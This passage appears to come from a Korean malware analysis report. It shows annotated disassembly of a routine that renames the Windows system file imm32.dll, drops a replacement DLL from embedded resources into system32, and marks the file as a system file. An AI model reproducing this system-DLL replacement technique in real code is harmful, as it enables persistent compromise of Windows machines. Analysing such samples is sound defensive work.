 02053:
short loc_40206B
loc_402055: ; dwFlags // REPLACE_EXISTING|COPY_ALLOWED
push 3
lea eax, [ebp+pszPath]
push eax ; lpNewFileName // imm32A.dll(변경 될 파일명)
lea ecx, [ebp+ExistingFileName]
push ecx ; lpExistingFileName //imm32.dll(변경 대상 파일명)
call ds:MoveFileExA
loc_40206B:
lea edx, [ebp+ExistingFileName]
push edx ; lpFileName // C:₩WINDOWS₩system32₩imm32.dll(생성 될 파일명)
push 82h ; ResourceName // 82
push offset Type ; ResourceType // DLL
push 0 ; hModule
call CreateFile_imm32_for_Resource ; // Resource에 저장되어 있는 파일 드롭
add esp, 10h
push 4 ; dwFileAttributes
lea eax, [ebp+ExistingFileName]
push eax ; lpFileName
call ds:SetFileAttributesA
pop edi
mov esp, ebp
pop ebp
retn
sub_401F40 endp